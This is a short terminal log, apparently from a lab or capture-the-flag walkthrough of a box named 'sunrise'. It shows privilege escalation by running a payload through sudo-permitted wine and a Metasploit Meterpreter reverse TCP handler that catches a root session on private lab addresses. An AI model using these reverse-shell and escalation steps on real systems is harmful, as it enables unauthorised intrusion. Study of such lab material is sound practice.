 sunrise@sunrise:/tmp$ sudo /usr/bin/wine shell.exe
.... [30/70]
` ......;;;;...
. .
=[ metasploit v5.0.37-dev ]
+ -- --=[ 1911 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > clear
[*] exec: clear
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.2.100
LHOST => 192.168.2.100
msf5 exploit(multi/handler) > set LPORT 1313
LPORT => 1313
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.100:1313
[*] Sending stage (179779 bytes) to 192.168.2.103
[*] Meterpreter session 1 opened (192.168.2.100:1313 -> 192.168.2.103:3768
8) at 2019-12-21 10:03:27 -0500
meterpreter > cd /root